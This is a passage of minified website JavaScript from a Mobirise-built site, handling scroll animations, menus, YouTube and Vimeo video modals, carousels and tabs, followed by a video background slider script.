function checkIfInView(){var window_height=window.innerHeight;var window_top_position=document.documentElement.scrollTop||document.body.scrollTop;var window_bottom_position=window_top_position+window_height-50;$.each($animatedElements,function(){var $element=$(this);var element=$element[0];var element_height=element.offsetHeight;var element_top_position=getElementOffset(element);var element_bottom_position=(element_top_position+element_height);if((element_bottom_position>=window_top_position)&&(element_top_position<=window_bottom_position)&&($element.hasClass('hidden'))){$element.removeClass('hidden').addClass('fadeInUp').one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend',function(){$element.removeClass('animated fadeInUp');});}});}
var $window=$(window);$window.on('scroll resize',checkIfInView);$window.trigger('scroll');}});if($('.nav-dropdown').length){$(".nav-dropdown").swipe({swipeLeft:function(event,direction,distance,duration,fingerCount){$('.navbar-close').click();}});}}
$(document).ready(function(){if($('.mbr-arrow-up').length){var $scroller=$('#scrollToTop'),$main=$('body,html'),$window=$(window);$scroller.css('display','none');$window.scroll(function(){if($(this).scrollTop()>0){$scroller.fadeIn();}else{$scroller.fadeOut();}});$scroller.click(function(){$main.animate({scrollTop:0},400);return false;});}});if(!isBuilder){$('.mbr-arrow').on('click',function(e){var $next=$(e.target).closest('section').next();if($next.hasClass('engine')){$next=$next.closest('section').next();}
var offset=$next.offset();$('html, body').stop().animate({scrollTop:offset.top},800,'linear');});}
if($('nav.navbar').length){var navHeight=$('nav.navbar').height();$('.mbr-after-navbar.mbr-fullscreen').css('padding-top',navHeight+'px');}
function isIE(){var ua=window.navigator.userAgent;var msie=ua.indexOf("MSIE ");if(msie>0||!!navigator.userAgent.match(/Trident.*rv\:11\./)){return true;}
return false;}
if(!isBuilder&&isIE()){$(document).on('add.cards',function(event){var $eventTarget=$(event.target);if($eventTarget.hasClass('mbr-fullscreen')){$(window).on('load resize',function(){$eventTarget.css('height','auto');if($eventTarget.outerHeight()<=$(window).height()){$eventTarget.css('height','1px');}});}
if($eventTarget.hasClass('mbr-slider')||$eventTarget.hasClass('mbr-gallery')){$eventTarget.find('.carousel-indicators').addClass('ie-fix').find('li').css({display:'inline-block',width:'30px'});if($eventTarget.hasClass('mbr-slider')){$eventTarget.find('.full-screen .slider-fullscreen-image').css('height','1px');}}});}
$(document).ready(function(){if(!isBuilder){var modal=function(item){var videoIframe=$(item).parents('section').find('iframe')[0],videoIframeSrc=$(videoIframe).attr('src');item.parents('section').css('z-index','1');if(videoIframeSrc.indexOf('youtu')!==-1){videoIframe.contentWindow.postMessage('{"event":"command","func":"playVideo","args":""}','*');}
if(videoIframeSrc.indexOf('vimeo')!==-1){var vimeoPlayer=new Vimeo.Player($(videoIframe));vimeoPlayer.play();}
$(item).parents('section').find($(item).attr('data-modal')).css('display','table').click(function(){if(videoIframeSrc.indexOf('youtu')!==-1){videoIframe.contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}','*');}
if(videoIframeSrc.indexOf('vimeo')!==-1){vimeoPlayer.pause();}
$(this).css('display','none').off('click');item.parents('section').css('z-index','0');});};$('.modalWindow-video iframe').each(function(){var videoURL=$(this).attr('data-src');$(this).removeAttr('data-src');var parsedUrl=videoURL.match(/(http:\/\/|https:\/\/|)?(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(&\S+)?/);if(videoURL.indexOf('youtu')!==-1){$(this).attr('src','https://youtube.com/embed/'+parsedUrl[6]+'?rel=0&enablejsapi=1');}else if(videoURL.indexOf('vimeo')!==-1){$(this).attr('src','https://player.vimeo.com/video/'+parsedUrl[6]+'?autoplay=0&loop=0');}});$('[data-modal]').click(function(){modal($(this));});}});if(!isBuilder){if(!$.isMobile()){var $menu=$('section.menu'),$width=$(window).width(),$collapsed=$menu.find('.navbar').hasClass('collapsed');if(!$collapsed){if($width>991){$menu.find('ul.navbar-nav li.dropdown').hover(function(){if(!$(this).hasClass('open')){$(this).find('a')[0].click();}},function(){if($(this).hasClass('open')){$(this).find('a')[0].click();}});$menu.find('ul.navbar-nav li.dropdown .dropdown-menu .dropdown').hover(function(){if(!$(this).hasClass('open')){$(this).find('a')[0].click();}},function(){if($(this).hasClass('open')){$(this).find('a')[0].click();}});}}}}
function setActiveCarouselItem(card){var $target=$(card).find('.carousel-item:first');$target.addClass('active');}
function initTestimonialsCarousel(card){var $target=$(card),$carouselID=$target.attr('ID')+"-carousel";$target.find('.carousel').attr('id',$carouselID);$target.find('.carousel-controls a').attr('href','#'+$carouselID);$target.find('.carousel-indicators li').attr('data-target','#'+$carouselID);setActiveCarouselItem($target);}
function initClientCarousel(card){var $target=$(card),countElems=$target.find('.carousel-item').length,visibleSlides=$target.find('.carousel-inner').attr('data-visible');if(countElems<visibleSlides){visibleSlides=countElems;}
$target.find('.carousel-inner').attr('class','carousel-inner slides'+visibleSlides);$target.find('.clonedCol').remove();$target.find('.carousel-item .col-md-12').each(function(){if(visibleSlides<2){$(this).attr('class','col-md-12');}else if(visibleSlides=='5'){$(this).attr('class','col-md-12 col-lg-15');}else{$(this).attr('class','col-md-12 col-lg-'+12/visibleSlides);}});$target.find('.carousel-item').each(function(){var itemToClone=$(this);for(var i=1;i<visibleSlides;i++){itemToClone=itemToClone.next();if(!itemToClone.length){itemToClone=$(this).siblings(':first');}
var index=itemToClone.index();itemToClone.find('.col-md-12:first').clone().addClass('cloneditem-'+i).addClass('clonedCol').attr('data-cloned-index',index).appendTo($(this).children().eq(0));}});}
function updateClientCarousel(card){var $target=$(card),countElems=$target.find('.carousel-item').length,visibleSlides=$target.find('.carousel-inner').attr('data-visible');if(countElems<visibleSlides){visibleSlides=countElems;}
$target.find('.clonedCol').remove();$target.find('.carousel-item').each(function(){var itemToClone=$(this);for(var i=1;i<visibleSlides;i++){itemToClone=itemToClone.next();if(!itemToClone.length){itemToClone=$(this).siblings(':first');}
var index=itemToClone.index();itemToClone.find('.col-md-12:first').clone().addClass('cloneditem-'+i).addClass('clonedCol').attr('data-cloned-index',index).appendTo($(this).children().eq(0));}});}
function clickHandler(e){e.stopPropagation();e.preventDefault();var $target=$(e.target);var curItem;var curIndex;if($target.closest('.clonedCol').length){curItem=$target.closest('.clonedCol');curIndex=curItem.attr('data-cloned-index');}else{curItem=$target.closest('.carousel-item');curIndex=curItem.index();}
var item=$($target.closest('.carousel-inner').find('.carousel-item')[curIndex]).find('img')[0];if($target.parents('.clonedCol').length>0){item.click();}}
$.fn.outerFind=function(selector){return this.find(selector).addBack(selector);};function initTabs(target){if($(target).find('.nav-tabs').length!==0){$(target).outerFind('section[id^="tabs"]').each(function(){var componentID=$(this).attr('id');var $tabsNavItem=$(this).find('.nav-tabs .nav-item');var $tabPane=$(this).find('.tab-pane');$tabPane.removeClass('active').eq(0).addClass('active');$tabsNavItem.find('a').removeClass('active').removeAttr('aria-expanded').eq(0).addClass('active');$tabPane.each(function(){$(this).attr('id',componentID+'_tab'+$(this).index());});$tabsNavItem.each(function(){$(this).find('a').attr('href','#'+componentID+'_tab'+$(this).index());});});}}
function clickPrev(event){event.stopPropagation();event.preventDefault();}
if(!isBuilder){if(typeof window.initClientPlugin==='undefined'){if($(document.body).find('.clients').length!=0){window.initClientPlugin=true;$(document.body).find('.clients').each(function(index,el){if(!$(this).attr('data-isinit')){initTestimonialsCarousel($(this));initClientCarousel($(this));}});}}
if(typeof window.initPopupBtnPlugin==='undefined'){if($(document.body).find('section.popup-btn-cards').length!=0){window.initPopupBtnPlugin=true;$('section.popup-btn-cards .card-wrapper').each(function(index,el){$(this).addClass('popup-btn');});}}
if(typeof window.initTestimonialsPlugin==='undefined'){if($(document.body).find('.testimonials-slider').length!=0){window.initTestimonialsPlugin=true;$('.testimonials-slider').each(function(){initTestimonialsCarousel(this);});}}
if(typeof window.initSwitchArrowPlugin==='undefined'){window.initSwitchArrowPlugin=true;$(document).ready(function(){if($('.accordionStyles').length!=0){$('.accordionStyles .card-header a[role="button"]').each(function(){if(!$(this).hasClass('collapsed')){$(this).addClass('collapsed');}});}});$('.accordionStyles .card-header a[role="button"]').click(function(){var $id=$(this).closest('.accordionStyles').attr('id'),$iscollapsing=$(this).closest('.card').find('.panel-collapse');if(!$iscollapsing.hasClass('collapsing')){if($id.indexOf('toggle')!=-1){if($(this).hasClass('collapsed')){$(this).find('span.sign').removeClass('mbri-arrow-down').addClass('mbri-arrow-up');}
else{$(this).find('span.sign').removeClass('mbri-arrow-up').addClass('mbri-arrow-down');}}
else if($id.indexOf('accordion')!=-1){var $accordion=$(this).closest('.accordionStyles ');$accordion.children('.card').each(function(){$(this).find('span.sign').removeClass('mbri-arrow-up').addClass('mbri-arrow-down');});if($(this).hasClass('collapsed')){$(this).find('span.sign').removeClass('mbri-arrow-down').addClass('mbri-arrow-up');}}}});}
if(typeof window.initTabsPlugin==='undefined'){window.initTabsPlugin=true;initTabs(document.body);}
if($('.mbr-slider.carousel').length!=0){$('.mbr-slider.carousel').each(function(){var $slider=$(this),controls=$slider.find('.carousel-control'),indicators=$slider.find('carousel-indicators li');$slider.on('slide.bs.carousel',function(){controls.bind('click',function(event){clickPrev(event);});indicators.bind('click',function(event){clickPrev(event);})
$slider.carousel({keyboard:false});}).on('slid.bs.carousel',function(){controls.unbind('click');indicators.unbind('click');$slider.carousel({keyboard:true});if($slider.find('.carousel-item.active').length>1){$slider.find('.carousel-item.active').eq(1).removeClass('active');$slider.find('.carousel-control li.active').eq(1).removeClass('active');}});});}}})(jQuery);!function(){try{document.getElementsByClassName("engine")[0].getElementsByTagName("a")[0].removeAttribute("rel")}catch(b){}if(!document.getElementById("top-1")){var a=document.createElement("section");a.id="top-1";a.className="engine";a.innerHTML='<a href="https://mobirise.info">Mobirise</a> Mobirise v4.5.4';document.body.insertBefore(a,document.body.childNodes[0])}}();

--- FILE ---
content_type: application/javascript
request_url: http://www.resourcecenters.com/assets/slidervideo/script.js
body_size: 1453
content:
(function(){'use strict';function checkPlayerName(url){if(url==='false')return false;var result=url.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(&\S+)?/);if(result&&/youtube/g.test(result[3])){return'youtube';}else if(result&&/vimeo/g.test(result[3])){return'vimeo';}
return false;}
function getVideoId(url){if(url==='false')return false;var result=url.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(&\S+)?/);return result?result[6]:false;}
function getYTPreviewUrl(videoId,quality){return'https://img.youtube.com/vi/'+videoId+'/'+(quality||'')+'default.jpg';}
function getVimeoPreviewUrl(vimeoId,callback){var request=new XMLHttpRequest();request.open('GET','https://vimeo.com/api/v2/video/'+vimeoId+'.json',true);request.onreadystatechange=function(){if(this.readyState===4){if(this.status>=200&&this.status<400){var response=JSON.parse(this.responseText);callback(response[0].thumbnail_large);}}};request.send();request=null;}
var getYTPreviewUrlWithBestQuality=(function(){var cache={};return function(id){var def=$.Deferred();if(id in cache){if(cache[id]){def.resolve(cache[id]);}else{def.reject('Preview image not found.');}}else{$('<img>').on('load',function(){if(120===(this.naturalWidth||this.width)){var file=this.src.split('/').pop();switch(file){case'maxresdefault.jpg':this.src=this.src.replace(file,'sddefault.jpg');break;case'sddefault.jpg':this.src=this.src.replace(file,'hqdefault.jpg');break;case'hqdefault.jpg':this.src=this.src.replace(file,'default.jpg');break;default:cache[id]=null;def.reject('Preview image not found.');break;}}else{def.resolve(cache[id]=this.src);}}).attr('src',getYTPreviewUrl(id,'maxres'));}
return def;};})();if(!$('html').hasClass('is-builder')){$(document).on('add.cards',function(event){if(!$(event.target).hasClass('carousel'))return;var isDesktop=$('html').hasClass('desktop');$(event.target).outerFind('[data-bg-video-slide]').each(function(){var videoId=getVideoId($(this).attr('data-bg-video-slide'));if(!videoId)return;var $preview=$('<div class="mbr-background-video-preview"></div>').css({display:'none',backgroundSize:'cover',backgroundPosition:'center'});$('.container-slide',this).before($preview);var playerName=checkPlayerName($(this).attr('data-bg-video-slide'));var $overlay=$(this).find('.mbr-overlay');if(playerName==='youtube'){getYTPreviewUrlWithBestQuality(videoId).done(function(url){$preview.css('background-image','url("'+url+'")').show();});if(isDesktop&&$.fn.YTPlayer&&!$(this).find('.playerBox').length){$('.container-slide',this).before('<div class="mbr-background-video"></div>').prev().YTPlayer({videoURL:videoId,containment:'self',showControls:false,mute:true});if($overlay.length){$('.YTPOverlay',this).css({opacity:$overlay.css('opacity'),backgroundColor:$overlay.css('background-color')});}
$(this).find('.image_wrapper img').css('opacity','0');$(this).find('.image_wrapper .mbr-overlay').css('opacity','0');}}else{getVimeoPreviewUrl(videoId,function(url){$preview.css('background-image','url("'+url+'")').show();});if(isDesktop&&$.fn.vimeo_player&&!$(this).find('.playerBox').length){$('.container-slide',this).before('<div class="mbr-background-video"></div>').prev().vimeo_player({videoURL:videoId,containment:'self',showControls:false,mute:true});if($overlay.length){$('.vimeo_player_overlay',this).css({opacity:$overlay.css('opacity'),backgroundColor:$overlay.css('background-color')});}}}});$(event.target).find('.carousel-item iframe').css({transitionProperty:'opacity',transitionDuration:'1000ms'});$(this).on('slide.bs.carousel','section.carousel',function(event){$(event.target).find('.carousel-item.active .mb_YTPlayer').each(function(){$(this).YTPPause();});$(event.target).find('.carousel-item.active .vimeo_player').each(function(){$(this).v_pause();});$(event.target).find('.carousel-item:not(.active) iframe').css('opacity',0);});$(this).on('slid.bs.carousel','section.carousel',function(event){$(event.target).find('.carousel-item.active .mb_YTPlayer').each(function(){$(this).YTPPlay();});$(event.target).find('.carousel-item.active .vimeo_player').each(function(){$(this).v_play();});$(event.target).find('.carousel-item.active iframe').resize().css('opacity',1);});});}})();